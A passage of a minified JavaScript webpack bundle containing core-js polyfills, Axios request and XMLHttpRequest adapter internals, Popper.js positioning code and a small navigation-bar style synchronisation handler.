r=n(51605),o=n(19877);r({target:"String",proto:!0,forced:n(88478)("strike")},{strike:function(){return o(this,"strike","","")}})},34606:(e,t,n)=>{var r=n(51605),o=n(56492),i=n(99070),a=n(38891),s=n(57849),c=n(73938),u=n(65335),l=n(53105),f=n(92074),p=o("Reflect","construct"),d=Object.prototype,h=[].push,g=f(function(){function e(){}return!(p(function(){},[],e)instanceof e)}),v=!f(function(){p(function(){})}),m=g||v;r({target:"Reflect",stat:!0,forced:m,sham:m},{construct:function(e,t){s(e),c(t);var n=arguments.length<3?e:s(arguments[2]);if(v&&!g)return p(e,t,n);if(e==n){switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3])}var r=[null];return i(h,r,t),new(i(a,e,r))}var o=n.prototype,f=l(u(o)?o:d),m=i(e,f,t);return u(m)?m:f}})},34607:(e,t,n)=>{"use strict";var r=n(51605),o=n(19877);r({target:"String",proto:!0,forced:n(88478)("big")},{big:function(){return o(this,"big","","")}})},34841:(e,t,n)=>{"use strict";var r=n(49641).version,o={};["object","boolean","number","function","string","symbol"].forEach(function(e,t){o[e]=function(n){return typeof n===e||"a"+(t<1?"n ":" ")+e}});var i={};o.transitional=function(e,t,n){function o(e,t){return"[Axios v"+r+"] Transitional option '"+e+"'"+t+(n?". "+n:"")}return function(n,r,a){if(!1===e)throw new Error(o(r," has been removed"+(t?" in "+t:"")));return t&&!i[r]&&(i[r]=!0,console.warn(o(r," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(n,r,a)}},e.exports={assertOptions:function(e,t,n){if("object"!=typeof e)throw new TypeError("options must be an object");for(var r=Object.keys(e),o=r.length;o-- >0;){var i=r[o],a=t[i];if(a){var s=e[i],c=void 0===s||a(s,i,e);if(!0!==c)throw new TypeError("option "+i+" must be "+c)}else if(!0!==n)throw Error("Unknown option "+i)}},validators:o}},34867:(e,t,n)=>{"use strict";var r=n(51605),o=n(30200),i=n(30281),a=n(79328),s=n(7809),c=n(10140),u=n(92074),l=o.RangeError,f=o.String,p=Math.floor,d=i(c),h=i("".slice),g=i(1..toFixed),v=function(e,t,n){return 0===t?n:t%2==1?v(e,t-1,n*e):v(e*e,t/2,n)},m=function(e,t,n){for(var r=-1,o=n;++r<6;)o+=t*e[r],e[r]=o%1e7,o=p(o/1e7)},y=function(e,t){for(var n=6,r=0;--n>=0;)r+=e[n],e[n]=p(r/t),r=r%t*1e7},b=function(e){for(var t=6,n="";--t>=0;)if(""!==n||0===t||0!==e[t]){var r=f(e[t]);n=""===n?r:n+d("0",7-r.length)+r}return n};r({target:"Number",proto:!0,forced:u(function(){return"0.000"!==g(8e-5,3)||"1"!==g(.9,0)||"1.25"!==g(1.255,2)||"1000000000000000128"!==g(0xde0b6b3a7640080,0)})||!u(function(){g({})})},{toFixed:function(e){var t,n,r,o,i=s(this),c=a(e),u=[0,0,0,0,0,0],p="",g="0";if(c<0||c>20)throw l("Incorrect fraction digits");if(i!=i)return"NaN";if(i<=-1e21||i>=1e21)return f(i);if(i<0&&(p="-",i=-i),i>1e-21)if(n=(t=function(e){for(var t=0,n=e;n>=4096;)t+=12,n/=4096;for(;n>=2;)t+=1,n/=2;return t}(i*v(2,69,1))-69)<0?i*v(2,-t,1):i/v(2,t,1),n*=4503599627370496,(t=52-t)>0){for(m(u,0,n),r=c;r>=7;)m(u,1e7,0),r-=7;for(m(u,v(10,r,1),0),r=t-1;r>=23;)y(u,1<<23),r-=23;y(u,1<<r),m(u,1,1),y(u,2),g=b(u)}else m(u,0,n),m(u,1<<-t,0),g=b(u)+d("0",c);return g=c>0?p+((o=g.length)<=c?"0."+d("0",c-o)+g:h(g,0,o-c)+"."+h(g,o-c)):p+g}})},35155:(e,t,n)=>{"use strict";var r=n(9516),o=n(79106),i=n(83471),a=n(64490),s=n(7724),c=n(34841),u=c.validators;function l(e){this.defaults=e,this.interceptors={request:new i,response:new i}}l.prototype.request=function(e,t){if("string"==typeof e?(t=t||{}).url=e:t=e||{},!t.url)throw new Error("Provided config url is not valid");(t=s(this.defaults,t)).method?t.method=t.method.toLowerCase():this.defaults.method?t.method=this.defaults.method.toLowerCase():t.method="get";var n=t.transitional;void 0!==n&&c.assertOptions(n,{silentJSONParsing:u.transitional(u.boolean),forcedJSONParsing:u.transitional(u.boolean),clarifyTimeoutError:u.transitional(u.boolean)},!1);var r=[],o=!0;this.interceptors.request.forEach(function(e){"function"==typeof e.runWhen&&!1===e.runWhen(t)||(o=o&&e.synchronous,r.unshift(e.fulfilled,e.rejected))});var i,l=[];if(this.interceptors.response.forEach(function(e){l.push(e.fulfilled,e.rejected)}),!o){var f=[a,void 0];for(Array.prototype.unshift.apply(f,r),f=f.concat(l),i=Promise.resolve(t);f.length;)i=i.then(f.shift(),f.shift());return i}for(var p=t;r.length;){var d=r.shift(),h=r.shift();try{p=d(p)}catch(e){h(e);break}}try{i=a(p)}catch(e){return Promise.reject(e)}for(;l.length;)i=i.then(l.shift(),l.shift());return i},l.prototype.getUri=function(e){if(!e.url)throw new Error("Provided config url is not valid");return e=s(this.defaults,e),o(e.url,e.params,e.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],function(e){l.prototype[e]=function(t,n){return this.request(s(n||{},{method:e,url:t,data:(n||{}).data}))}}),r.forEach(["post","put","patch"],function(e){l.prototype[e]=function(t,n,r){return this.request(s(r||{},{method:e,url:t,data:n}))}}),e.exports=l},35186:(e,t,n)=>{"use strict";var r=n(30200),o=n(92074),i=n(30281),a=n(85343),s=n(18665),c=n(31602)("iterator"),u=r.Uint8Array,l=i(s.values),f=i(s.keys),p=i(s.entries),d=a.aTypedArray,h=a.exportTypedArrayMethod,g=u&&u.prototype,v=!o(function(){g[c].call([1])}),m=!!g&&g.values&&g[c]===g.values&&"values"===g.values.name,y=function(){return l(d(this))};h("entries",function(){return p(d(this))},v),h("keys",function(){return f(d(this))},v),h("values",y,v||!m,{name:"values"}),h(c,y,v||!m,{name:"values"})},35231:(e,t,n)=>{"use strict";var r=n(51605),o=n(30281),i=n(24601),a=n(92612),s=n(23493),c=n(95362),u=n(92074),l=n(68039),f=n(92349),p=n(3727),d=n(77413),h=n(6845),g=n(79965),v=[],m=o(v.sort),y=o(v.push),b=u(function(){v.sort(void 0)}),w=u(function(){v.sort(null)}),x=f("sort"),_=!u(function(){if(h)return h<70;if(!(p&&p>3)){if(d)return!0;if(g)return g<603;var e,t,n,r,o="";for(e=65;e<76;e++){switch(t=String.fromCharCode(e),e){case 66:case 69:case 70:case 72:n=3;break;case 68:case 71:n=4;break;default:n=2}for(r=0;r<47;r++)v.push({k:t+r,v:n})}for(v.sort(function(e,t){return t.v-e.v}),r=0;r<v.length;r++)t=v[r].k.charAt(0),o.charAt(o.length-1)!==t&&(o+=t);return"DGBEFHACIJK"!==o}});r({target:"Array",proto:!0,forced:b||!w||!x||!_},{sort:function(e){void 0!==e&&i(e);var t=a(this);if(_)return void 0===e?m(t):m(t,e);var n,r,o=[],u=s(t);for(r=0;r<u;r++)r in t&&y(o,t[r]);for(l(o,function(e){return function(t,n){return void 0===n?-1:void 0===t?1:void 0!==e?+e(t,n)||0:c(t)>c(n)?1:-1}}(e)),n=o.length,r=0;r<n;)t[r]=o[r++];for(;r<u;)delete t[r++];return t}})},35245:(e,t,n)=>{var r=n(51605),o=n(36490),i=n(32328),a=n(13838),s=n(50002),c=n(37957),u=s("symbol-to-string-registry");r({target:"Symbol",stat:!0,forced:!c},{keyFor:function(e){if(!i(e))throw TypeError(a(e)+" is not a symbol");if(o(u,e))return u[e]}})},35592:(e,t,n)=>{"use strict";var r=n(9516),o=n(7522),i=n(33948),a=n(79106),s=n(99615),c=n(62012),u=n(64202),l=n(47763),f=n(96987),p=n(31928);e.exports=function(e){return new Promise(function(t,n){var d,h=e.data,g=e.headers,v=e.responseType;function m(){e.cancelToken&&e.cancelToken.unsubscribe(d),e.signal&&e.signal.removeEventListener("abort",d)}r.isFormData(h)&&delete g["Content-Type"];var y=new XMLHttpRequest;if(e.auth){var b=e.auth.username||"",w=e.auth.password?unescape(encodeURIComponent(e.auth.password)):"";g.Authorization="Basic "+btoa(b+":"+w)}var x=s(e.baseURL,e.url);function _(){if(y){var r="getAllResponseHeaders"in y?c(y.getAllResponseHeaders()):null,i={data:v&&"text"!==v&&"json"!==v?y.response:y.responseText,status:y.status,statusText:y.statusText,headers:r,config:e,request:y};o(function(e){t(e),m()},function(e){n(e),m()},i),y=null}}if(y.open(e.method.toUpperCase(),a(x,e.params,e.paramsSerializer),!0),y.timeout=e.timeout,"onloadend"in y?y.onloadend=_:y.onreadystatechange=function(){y&&4===y.readyState&&(0!==y.status||y.responseURL&&0===y.responseURL.indexOf("file:"))&&setTimeout(_)},y.onabort=function(){y&&(n(l("Request aborted",e,"ECONNABORTED",y)),y=null)},y.onerror=function(){n(l("Network Error",e,null,y)),y=null},y.ontimeout=function(){var t=e.timeout?"timeout of "+e.timeout+"ms exceeded":"timeout exceeded",r=e.transitional||f.transitional;e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),n(l(t,e,r.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",y)),y=null},r.isStandardBrowserEnv()){var S=(e.withCredentials||u(x))&&e.xsrfCookieName?i.read(e.xsrfCookieName):void 0;S&&(g[e.xsrfHeaderName]=S)}"setRequestHeader"in y&&r.forEach(g,function(e,t){void 0===h&&"content-type"===t.toLowerCase()?delete g[t]:y.setRequestHeader(t,e)}),r.isUndefined(e.withCredentials)||(y.withCredentials=!!e.withCredentials),v&&"json"!==v&&(y.responseType=e.responseType),"function"==typeof e.onDownloadProgress&&y.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&y.upload&&y.upload.addEventListener("progress",e.onUploadProgress),(e.cancelToken||e.signal)&&(d=function(e){y&&(n(!e||e&&e.type?new p("canceled"):e),y.abort(),y=null)},e.cancelToken&&e.cancelToken.subscribe(d),e.signal&&(e.signal.aborted?d():e.signal.addEventListener("abort",d))),h||(h=null),y.send(h)})}},35594:(e,t,n)=>{"use strict";var r=n(51605),o=n(19877);r({target:"String",proto:!0,forced:n(88478)("bold")},{bold:function(){return o(this,"b","","")}})},35944:(e,t,n)=>{"use strict";var r=n(85343),o=n(30281),i=r.aTypedArray,a=r.exportTypedArrayMethod,s=o([].join);a("join",function(e){return s(i(this),e)})},35963:(e,t,n)=>{var r=n(30200),o=n(92074),i=n(30281),a=n(95362),s=n(69163).trim,c=n(55073),u=i("".charAt),l=r.parseFloat,f=r.Symbol,p=f&&f.iterator,d=1/l(c+"-0")!=-1/0||p&&!o(function(){l(Object(p))});e.exports=d?function(e){var t=s(a(e)),n=l(t);return 0===n&&"-"==u(t,0)?-0:n}:l},36012:(e,t,n)=>{var r=n(51605),o=n(65077),i=n(65318).f;r({target:"Object",stat:!0,forced:Object.defineProperties!==i,sham:!o},{defineProperties:i})},36148:(e,t,n)=>{"use strict";var r=n(53668);(0,n(85343).exportTypedArrayStaticMethod)("from",n(22180),r)},36490:(e,t,n)=>{var r=n(30281),o=n(92612),i=r({}.hasOwnProperty);e.exports=Object.hasOwn||function(e,t){return i(o(e),t)}},36611:(e,t,n)=>{var r=n(91272),o=n(28237);r("toPrimitive"),o()},36696:(e,t,n)=>{"use strict";var r=n(30200),o=n(99070),i=n(85343),a=n(92074),s=n(29609),c=r.Int8Array,u=i.aTypedArray,l=i.exportTypedArrayMethod,f=[].toLocaleString,p=!!c&&a(function(){f.call(new c(1))});l("toLocaleString",function(){return o(f,p?s(u(this)):u(this),s(arguments))},a(function(){return[1,2].toLocaleString()!=new c([1,2]).toLocaleString()})||!a(function(){c.prototype.toLocaleString.call([1,2])}))},36772:(e,t,n)=>{var r=n(51605),o=Math.atanh,i=Math.log;r({target:"Math",stat:!0,forced:!(o&&1/o(-0)<0)},{atanh:function(e){return 0==(e=+e)?e:i((1+e)/(1-e))/2}})},37192:(e,t,n)=>{"use strict";var r=n(85343),o=n(79601),i=n(92074),a=n(29609),s=r.aTypedArray;(0,r.exportTypedArrayMethod)("slice",function(e,t){for(var n=a(s(this),e,t),r=o(this),i=0,c=n.length,u=new r(c);c>i;)u[i]=n[i++];return u},i(function(){new Int8Array(1).slice()}))},37220:(e,t,n)=>{"use strict";var r=n(85343),o=n(91344).some,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("some",function(e){return o(i(this),e,arguments.length>1?arguments[1]:void 0)})},37514:(e,t,n)=>{"use strict";var r=n(78420),o=n(65335),i=n(43610),a=n(97970),s=n(31602)("hasInstance"),c=Function.prototype;s in c||i.f(c,s,{value:function(e){if(!r(this)||!o(e))return!1;var t=this.prototype;if(!o(t))return e instanceof this;for(;e=a(e);)if(t===e)return!0;return!1}})},37759:(e,t,n)=>{var r=n(51605),o=n(72368),i=n(73938),a=n(65335),s=n(66060),c=n(92074),u=n(43610),l=n(97632),f=n(97970),p=n(66843);r({target:"Reflect",stat:!0,forced:c(function(){var e=function(){},t=u.f(new e,"a",{configurable:!0});return!1!==Reflect.set(e.prototype,"a",1,t)})},{set:function e(t,n,r){var c,d,h,g=arguments.length<4?t:arguments[3],v=l.f(i(t),n);if(!v){if(a(d=f(t)))return e(d,n,r,g);v=p(0)}if(s(v)){if(!1===v.writable||!a(g))return!1;if(c=l.f(g,n)){if(c.get||c.set||!1===c.writable)return!1;c.value=r,u.f(g,n,c)}else u.f(g,n,p(0,r))}else{if(void 0===(h=v.set))return!1;o(h,g,r)}return!0}})},37957:(e,t,n)=>{var r=n(61849);e.exports=r&&!!Symbol.for&&!!Symbol.keyFor},38523:(e,t,n)=>{"use strict";var r=n(30200),o=n(30281),i=n(92074),a=n(45214).start,s=r.RangeError,c=Math.abs,u=Date.prototype,l=u.toISOString,f=o(u.getTime),p=o(u.getUTCDate),d=o(u.getUTCFullYear),h=o(u.getUTCHours),g=o(u.getUTCMilliseconds),v=o(u.getUTCMinutes),m=o(u.getUTCMonth),y=o(u.getUTCSeconds);e.exports=i(function(){return"0385-07-25T07:06:39.999Z"!=l.call(new Date(-50000000000001))})||!i(function(){l.call(new Date(NaN))})?function(){if(!isFinite(f(this)))throw s("Invalid time value");var e=this,t=d(e),n=g(e),r=t<0?"-":t>9999?"+":"";return r+a(c(t),r?6:4,0)+"-"+a(m(e)+1,2,0)+"-"+a(p(e),2,0)+"T"+a(h(e),2,0)+":"+a(v(e),2,0)+":"+a(y(e),2,0)+"."+a(n,3,0)+"Z"}:l},38802:(e,t,n)=>{var r=n(65077),o=n(43610),i=n(16844),a=n(92074),s=RegExp.prototype;r&&a(function(){return"sy"!==Object.getOwnPropertyDescriptor(s,"flags").get.call({dotAll:!0,sticky:!0})})&&o.f(s,"flags",{configurable:!0,get:i})},38823:(e,t,n)=>{var r=n(92074);e.exports=!r(function(){var e=function(){}.bind();return"function"!=typeof e||e.hasOwnProperty("prototype")})},38853:()=>{document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".nav-bar"),t=document.body;function n(){e&&(e.style.marginTop=t.style.marginTop||"",e.style.transition=t.style.transition||"")}n(),new MutationObserver(function(e){e.forEach(function(e){"attributes"===e.type&&"style"===e.attributeName&&n()})}).observe(t,{attributes:!0,attributeFilter:["style"]})})},38891:(e,t,n)=>{"use strict";var r=n(30200),o=n(30281),i=n(24601),a=n(65335),s=n(36490),c=n(29609),u=n(38823),l=r.Function,f=o([].concat),p=o([].join),d={};e.exports=u?l.bind:function(e){var t=i(this),n=t.prototype,r=c(arguments,1),o=function(){var n=f(r,c(arguments));return this instanceof o?function(e,t,n){if(!s(d,t)){for(var r=[],o=0;o<t;o++)r[o]="a["+o+"]";d[t]=l("C,a","return new C("+p(r,",")+")")}return d[t](e,n)}(t,n.length,n):t.apply(e,n)};return a(n)&&(o.prototype=n),o}},39053:(e,t,n)=>{var r=n(30200),o=n(2413),i=n(78420),a=n(84977),s=n(69965),c=n(31602),u=n(60904),l=n(6926),f=n(6845),p=o&&o.prototype,d=c("species"),h=!1,g=i(r.PromiseRejectionEvent),v=a("Promise",function(){var e=s(o),t=e!==String(o);if(!t&&66===f)return!0;if(l&&(!p.catch||!p.finally))return!0;if(f>=51&&/native code/.test(e))return!1;var n=new o(function(e){e(1)}),r=function(e){e(function(){},function(){})};return(n.constructor={})[d]=r,!(h=n.then(function(){})instanceof r)||!t&&u&&!g});e.exports={CONSTRUCTOR:v,REJECTION_EVENT:g,SUBCLASSING:h}},39302:(e,t,n)=>{"use strict";var r=n(85343),o=n(91344).findIndex,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("findIndex",function(e){return o(i(this),e,arguments.length>1?arguments[1]:void 0)})},39596:(e,t,n)=>{"use strict";var r=n(51605),o=n(19877);r({target:"String",proto:!0,forced:n(88478)("anchor")},{anchor:function(e){return o(this,"a","name",e)}})},39686:(e,t,n)=>{var r=n(30281),o=n(73938),i=n(7473);e.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,n={};try{(e=r(Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set))(n,[]),t=n instanceof Array}catch(e){}return function(n,r){return o(n),i(r),t?e(n,r):n.__proto__=r,n}}():void 0)},39772:(e,t,n)=>{var r=n(2413),o=n(97499),i=n(39053).CONSTRUCTOR;e.exports=i||!o(function(e){r.all(e).then(void 0,function(){})})},39836:(e,t,n)=>{"use strict";var r=n(24601),o=function(e){var t,n;this.promise=new e(function(e,r){if(void 0!==t||void 0!==n)throw TypeError("Bad Promise constructor");t=e,n=r}),this.resolve=r(t),this.reject=r(n)};e.exports.f=function(e){return new o(e)}},39958:(e,t,n)=>{"use strict";var r=n(51605),o=n(52237).right,i=n(92349),a=n(6845),s=n(75223);r({target:"Array",proto:!0,forced:!i("reduceRight")||!s&&a>79&&a<83},{reduceRight:function(e){return o(this,e,arguments.length,arguments.length>1?arguments[1]:void 0)}})},40111:(e,t,n)=>{var r=n(92074),o=n(65335),i=n(18569),a=n(22085),s=Object.isExtensible,c=r(function(){s(1)});e.exports=c||a?function(e){return!!o(e)&&((!a||"ArrayBuffer"!=i(e))&&(!s||s(e)))}:s},40173:(e,t,n)=>{"use strict";var r=n(99070),o=n(72368),i=n(30281),a=n(20779),s=n(92074),c=n(73938),u=n(78420),l=n(79328),f=n(33747),p=n(95362),d=n(71229),h=n(67234),g=n(46457),v=n(94433),m=n(66793),y=n(31602)("replace"),b=Math.max,w=Math.min,x=i([].concat),_=i([].push),S=i("".indexOf),k=i("".slice),A=function(e){return void 0===e?e:String(e)},E="$0"==="a".replace(/./,"$0"),C=!!/./[y]&&""===/./[y]("a","$0");a("replace",function(e,t,n){var i=C?"$":"$0";return[function(e,n){var r=d(this),i=null==e?void 0:g(e,y);return i?o(i,e,r,n):o(t,p(r),e,n)},function(e,o){var a=c(this),s=p(e);if("string"==typeof o&&-1===S(o,i)&&-1===S(o,"$<")){var d=n(t,a,s,o);if(d.done)return d.value}var g=u(o);g||(o=p(o));var y=a.global;if(y){var E=a.unicode;a.lastIndex=0}for(var C=[];;){var O=m(a,s);if(null===O)break;if(_(C,O),!y)break;""===p(O[0])&&(a.lastIndex=h(s,f(a.lastIndex),E))}for(var T="",L=0,I=0;I<C.length;I++){for(var j=p((O=C[I])[0]),M=b(w(l(O.index),s.length),0),R=[],P=1;P<O.length;P++)_(R,A(O[P]));var N=O.groups;if(g){var F=x([j],R,M,s);void 0!==N&&_(F,N);var D=p(r(o,void 0,F))}else D=v(j,s,M,R,N,o);M>=L&&(T+=k(s,L,M)+D,L=M+j.length)}return T+k(s,L)}]},!!s(function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")})||!E||C)},40298:(e,t,n)=>{var r=n(31602),o=n(53105),i=n(43610),a=r("unscopables"),s=Array.prototype;null==s[a]&&i.f(s,a,{configurable:!0,value:o(null)}),e.exports=function(e){s[a][e]=!0}},40447:(e,t,n)=>{var r=n(23493);e.exports=function(e,t){for(var n=0,o=r(t),i=new e(o);o>n;)i[n]=t[n++];return i}},40528:(e,t,n)=>{"use strict";var r=n(51605),o=n(72368),i=n(39836);r({target:"Promise",stat:!0,forced:n(39053).CONSTRUCTOR},{reject:function(e){var t=i.f(this);return o(t.reject,void 0,e),t.promise}})},40538:(e,t,n)=>{var r=n(51605),o=n(30200),i=n(18827).setTimeout;r({global:!0,bind:!0,forced:o.setTimeout!==i},{setTimeout:i})},40590:(e,t,n)=>{"use strict";var r=n(51605),o=n(65077),i=n(30200),a=n(30281),s=n(36490),c=n(78420),u=n(47658),l=n(95362),f=n(43610).f,p=n(84361),d=i.Symbol,h=d&&d.prototype;if(o&&c(d)&&(!("description"in h)||void 0!==d().description)){var g={},v=function(){var e=arguments.length<1||void 0===arguments[0]?void 0:l(arguments[0]),t=u(h,this)?new d(e):void 0===e?d():d(e);return""===e&&(g[t]=!0),t};p(v,d),v.prototype=h,h.constructor=v;var m="Symbol(test)"==String(d("test")),y=a(h.toString),b=a(h.valueOf),w=/^Symbol\((.*)\)[^)]+$/,x=a("".replace),_=a("".slice);f(h,"description",{configurable:!0,get:function(){var e=b(this),t=y(e);if(s(g,e))return"";var n=m?_(t,7,-1):x(t,w,"$1");return""===n?void 0:n}}),r({global:!0,forced:!0},{Symbol:v})}},40928:(e,t,n)=>{"use strict";n(31748),n(33142);function r(e){if(null==e)return window;if("[object Window]"!==e.toString()){var t=e.ownerDocument;return t&&t.defaultView||window}return e}function o(e){return e instanceof r(e).Element||e instanceof Element}function i(e){return e instanceof r(e).HTMLElement||e instanceof HTMLElement}function a(e){return"undefined"!=typeof ShadowRoot&&(e instanceof r(e).ShadowRoot||e instanceof ShadowRoot)}var s=Math.max,c=Math.min,u=Math.round;function l(){var e=navigator.userAgentData;return null!=e&&e.brands?e.brands.map(function(e){return e.brand+"/"+e.version}).join(" "):navigator.userAgent}function f(){return!/^((?!chrome|android).)*safari/i.test(l())}function p(e,t,n){void 0===t&&(t=!1),void 0===n&&(n=!1);var a=e.getBoundingClientRect(),s=1,c=1;t&&i(e)&&(s=e.offsetWidth>0&&u(a.width)/e.offsetWidth||1,c=e.offsetHeight>0&&u(a.height)/e.offsetHeight||1);var l=(o(e)?r(e):window).visualViewport,p=!f()&&n,d=(a.left+(p&&l?l.offsetLeft:0))/s,h=(a.top+(p&&l?l.offsetTop:0))/c,g=a.width/s,v=a.height/c;return{width:g,height:v,top:h,right:d+g,bottom:h+v,left:d,x:d,y:h}}function d(e){var t=r(e);return{scrollLeft:t.pageXOffset,scrollTop:t.pageYOffset}}function h(e){return e?(e.nodeName||"").toLowerCase():null}function g(e){return((o(e)?e.ownerDocument:e.document)||window.document).documentElement}function v(e){return p(g(e)).left+d(e).scrollLeft}function m(e){return r(e).getComputedStyle(e)}function y(e){var t=m(e),n=t.overflow,r=t.overflowX,o=t.overflowY;return/auto|scroll|overlay|hidden/.test(n+o+r)}function b(e,t,n){void 0===n&&(n=!1);var o,a,s=i(t),c=i(t)&&function(e){var t=e.getBoundingClientRect(),n=u(t.width)/e.offsetWidth||1,r=u(t.height)/e.offsetHeight||1;return 1!==n||1!==r}(t),l=g(t),f=p(e,c,n),m={scrollLeft:0,scrollTop:0},b={x:0,y:0};return(s||!s&&!n)&&(("body"!==h(t)||y(l))&&(m=(o=t)!==r(o)&&i(o)?{scrollLeft:(a=o).scrollLeft,scrollTop:a.scrollTop}:d(o)),i(t)?((b=p(t,!0)).x+=t.clientLeft,b.y+=t.clientTop):l&&(b.x=v(l))),{x:f.left+m.scrollLeft-b.x,y:f.top+m.scrollTop-b.y,width:f.width,height:f.height}}function w(e){var t=p(e),n=e.offsetWidth,r=e.offsetHeight;return Math.abs(t.width-n)<=1&&(n=t.width),Math.abs(t.height-r)<=1&&(r=t.height),{x:e.offsetLeft,y:e.offsetTop,width:n,height:r}}function x(e){return"html"===h(e)?e:e.assignedSlot||e.parentNode||(a(e)?e.host:null)||g(e)}function _(e){return["html","body","#document"].indexOf(h(e))>=0?e.ownerDocument.body:i(e)&&y(e)?e:_(x(e))}function S(e,t){var n;void 0===t&&(t=[]);var o=_(e),i=o===(null==(n=e.ownerDocument)?void 0:n.body),a=r(o),s=i?[a].concat(a.visualViewport||[],y(o)?o:[]):o,c=t.concat(s);return i?c:c.concat(S(x(s)))}function k(e){return["table","td","th"].indexOf(h(e))>=0}function A(e){return i(e)&&"fixed"!==m(e).position?e.offsetParent:null}function E(e){for(var t=r(e),n=A(e);n&&k(n)&&"static"===m(n).position;)n=A(n);return n&&("html"===h(n)||"body"===h(n)&&"static"===m(n).position)?t:n||function(e){var t=/firefox/i.test(l());if(/Trident/i.test(l())&&i(e)&&"fixed"===m(e).position)return null;var n=x(e);for(a(n)&&(n=n.host);i(n)&&["html","body"].indexOf(h(n))<0;){var r=m(n);if("none"!==r.transform||"none"!==r.perspective||"paint"===r.contain||-1!==["transform","perspective"].indexOf(r.willChange)||t&&"filter"===r.willChange||t&&r.filter&&"none"!==r.filter)return n;n=n.parentNode}return null}(e)||t}var C="top",O="bottom",T="right",L="left",I="auto",j=[C,O,T,L],M="start",R="end",P="viewport",N="popper",F=j.reduce(function(e,t){return e.concat([t+"-"+M,t+"-"+R])},[]),D=[].concat(j,[I]).reduce(function(e,t){return e.concat([t,t+"-"+M,t+"-"+R])},[]),U=["beforeRead","read","afterRead","beforeMain","main","afterMain","beforeWrite","write","afterWrite"];function B(e){var t=new Map,n=new Set,r=[];function o(e){n.add(e.name),[].concat(e.requires||[],e.requiresIfExists||[]).forEach(function(e){if(!n.has(e)){var r=t.get(e);r&&o(r)}}),r.push(e)}return e.forEach(function(e){t.set(e.name,e)}),e.forEach(function(e){n.has(e.name)||o(e)}),r}var $={placement:"bottom",modifiers:[],strategy:"absolute"};function V(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return!t.some(function(e){return!(e&&"function"==typeof e.getBoundingClientRect)})}function z(e){void 0===e&&(e={});var t=e,n=t.defaultModifiers,r=void 0===n?[]:n,i=t.defaultOptions,a=void 0===i?$:i;return function(e,t,n){void 0===n&&(n=a);var i,s,c={placement:"bottom",orderedModifiers:[],options:Object.assign({},$,a),modifiersData:{},elements:{reference:e,popper:t},attributes:{},styles:{}},u=[],l=!1,f={state:c,setOptions:function(n){var i="function"==typeof n?n(c.options):n;p(),c.options=Object.assign({},a,c.options,i),c.scrollParents={reference:o(e)?S(e):e.contextElement?S(e.contextElement):[],popper:S(t)};var s=function(e){var t=B(e);return U.reduce(function(e,n){return e.concat(t.filter(function(e){return e.phase===n}))},[])}(function(e){var t=e.reduce(function(e,t){var n=e[t.name];return e[t.name]=n?Object.assign({},n,t,{options:Object.assign({},n.options,t.options),data:Object.assign({},n.data,t.data)}):t,e},{});return Object.keys(t).map(function(e){return t[e]})}([].concat(r,c.options.modifiers)));return c.orderedModifiers=s.filter(function(e){return e.enabled}),c.orderedModifiers.forEach(function(e){var t=e.name,n=e.options,r=void 0===n?{}:n,o=e.effect;if("function"==typeof o){var i=o({state:c,name:t,instance:f,options:r}),a=function(){};u.push(i||a)}}),f.update()},forceUpdate:function(){if(!l){var e=c.elements,t=e.reference,n=e.popper;if(V(t,n)){c.rects={reference:b(t,E(n),"fixed"===c.options.strategy),popper:w(n)},c.reset=!1,c.placement=c.options.placement,c.orderedModifiers.forEach(function(e){return c.modifiersData[e.name]=Object.assign({},e.data)});for(var r=0;r<c.orderedModifiers.length;r++)if(!0!==c.reset){var o=c.orderedModifiers[r],i=o.fn,a=o.options,s=void 0===a?{}:a,u=o.name;"function"==typeof i&&(c=i({state:c,options:s,name:u,instance:f})||c)}else c.reset=!1,r=-1}}},update:(i=function(){return new Promise(function(e){f.forceUpdate(),e(c)})},function(){return s||(s=new Promise(function(e){Promise.resolve().then(function(){s=void 0,e(i())})})),s}),destroy:function(){p(),l=!0}};if(!V(e,t))return f;function p(){u.forEach(function(e){return e()}),u=[]}return f.setOptions(n).then(function(e){!l&&n.onFirstUpdate&&n.onFirstUpdate(e)}),f}}var H={passive:!0};function X(e){return e.split("-")[0]}function W(e){return e.split("-")[1]}function q(e){return["top","bottom"].indexOf(e)>=0?"x":"y"}function K(e){var t,n=e.reference,r=e.element,o=e.placement,i=o?X(o):null,a=o?W(o):null,s=n.x+n.width/2-r.width/2,c=n.y+n.height/2-r.height/2;switch(i){case C:t={x:s,y:n.y-r.height};break;case O:t={x:s,y:n.y+n.height};break;case T:t={x:n.x+n.width,y:c};break;case L:t={x:n.x-r.width,y:c};break;default:t={x:n.x,y:n.y}}var u=i?q(i):null;if(null!=u){var l="y"===u?"height":"width";switch(a){case M:t[u]=t[u]-(n[l]/2-r[l]/2);break;case R:t[u]=t[u]+(n[l]/2-r[l]/2)}}return t}var J={top:"auto",right:"auto",bottom:"auto",left:"auto"};function Q(e){var t,n=e.popper,o=e.popperRect,i=e.placement,a=e.variation,s=e.offsets,c=e.position,l=e.gpuAcceleration,f=e.adaptive,p=e.roundOffsets,d=e.isFixed,h=s.x,v=void 0===h?0:h,y=s.y,b=void 0===y?0:y,w="function"==typeof p?p({x:v,y:b}):{x:v,y:b};v=w.x,b=w.y;var x=s.hasOwnProperty("x"),_=s.hasOwnProperty("y"),S=L,k=C,A=window;if(f){var I=E(n),j="clientHeight",M="clientWidth";if(I===r(n)&&"static"!==m(I=g(n)).position&&"absolute"===c&&(j="scrollHeight",M="scrollWidth"),i===C||(i===L||i===T)&&a===R)k=O,b-=(d&&I===A&&A.visualViewport?A.visualViewport.height:I[j])-o.height,b*=l?1:-1;if(i===L||(i===C||i===O)&&a===R)S=T,v-=(d&&I===A&&A.visualViewport?A.visualViewport.width:I[M])-o.width,v*=l?1:-1}var 